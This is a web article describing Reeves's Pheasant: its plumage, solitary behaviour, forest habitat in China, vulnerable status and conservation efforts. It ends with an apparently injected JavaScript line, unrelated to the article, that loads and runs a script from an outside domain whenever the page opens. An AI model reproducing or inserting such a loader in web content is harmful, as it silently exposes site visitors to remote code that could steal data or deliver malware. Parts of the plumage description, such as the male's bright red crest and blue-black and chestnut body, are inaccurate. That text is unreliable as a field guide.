



Appearance and Plumage
Reeves’s Pheasant is a large and strikingly beautiful bird, particularly the males. The males possess a long, flowing tail with distinct patterns of green, bronze, and gold. Their head is adorned with a bright red crest, while their body is adorned with a combination of iridescent blue-black and chestnut plumage. In contrast, the females exhibit more subdued colors, with brown feathers that blend well with their woodland surroundings.
Behavior and Social Structure
Reeves’s Pheasants are typically solitary birds, preferring the cover of dense forests and shrubbery. Males engage in elaborate courtship displays during the breeding season, showcasing their vibrant plumage and engaging in vocalizations to attract a mate. These displays often involve fanning their impressive tail feathers and engaging in intricate dances. Outside of the breeding season, males and females generally lead independent lives.
Habitat and Distribution
Endemic to central and eastern China, Reeves’s Pheasant inhabits the mixed deciduous forests, bamboo thickets, and shrubby areas of the region. It thrives in habitats with ample cover and a diverse range of food sources. Historically, the pheasant’s distribution extended across a larger range in China, but habitat loss and hunting have led to a significant reduction in its population and range.
Conservation and Threats
Reeves’s Pheasant is currently listed as vulnerable by the International Union for Conservation of Nature (IUCN). The species faces threats due to habitat destruction caused by deforestation, agricultural expansion, and urbanization. Illegal hunting and capture for the pet trade also contribute to its decline. Conservation efforts focus on habitat protection, captive breeding programs, and community involvement to raise awareness and reduce hunting pressure.
The Significance of Conservation
Preserving the Reeves’s Pheasant is essential not only for the survival of the species but also for maintaining the biodiversity and ecological balance of China’s forests. As an indicator species, the presence of the pheasant reflects the health of its habitat and the overall well-being of the ecosystem.
Appreciating the Beauty
The captivating beauty of the Reeves’s Pheasant serves as a reminder of the intricate wonders found within the natural world. Its vibrant colors and majestic presence make it a sought-after sight for birdwatchers and wildlife enthusiasts fortunate enough to witness its splendor.
The Reeves’s Pheasant, with its resplendent plumage and regal demeanor, represents the exquisite diversity and natural treasures of China’s woodlands. Its conservation is paramount to preserving the delicate balance of ecosystems and safeguarding the irreplaceable beauty it embodies.
By supporting conservation initiatives, promoting sustainable land-use practices, and raising awareness about the significance of protecting species like the Reeves’s Pheasant, we can contribute to the preservation of these remarkable creatures and the preservation of their habitat. Let us celebrate the magnificence of the Reeves’s Pheasant and work together to secure a future where its presence continues to grace the forests for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);